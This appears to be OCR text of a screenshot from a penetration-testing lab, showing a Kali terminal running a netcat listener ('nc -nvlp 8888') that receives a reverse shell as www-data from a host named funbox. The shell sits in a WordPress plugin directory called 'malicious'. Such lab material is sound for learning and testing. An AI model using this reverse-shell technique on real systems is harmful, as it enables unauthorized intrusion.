 kali - VMware Workstation
File Edit View VM Tabs Help
Library
Type here t...
My Computer
kali
Home kali
1 2 3 4
192.168.45.211
18:17
8888 RE SHELL
File Actions Edit View Help
VPN × 8888 RE SHELL × passionforlife@kali: ~/Desktop ×
(passionforlife㉿kali)-[~/Desktop]
$ nc -nvlp 8888
listening on [any] 8888 ...
connect to [192.168.45.211] from (UNKNOWN) [192.168.208.77] 51478
www-data@funbox:/var/www/html/wp-content/plugins/malicious$
To direct input to this VM, click inside or press Ctrl+G.